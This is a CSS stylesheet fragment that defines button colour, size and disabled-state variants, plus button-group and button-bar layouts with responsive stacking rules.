button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

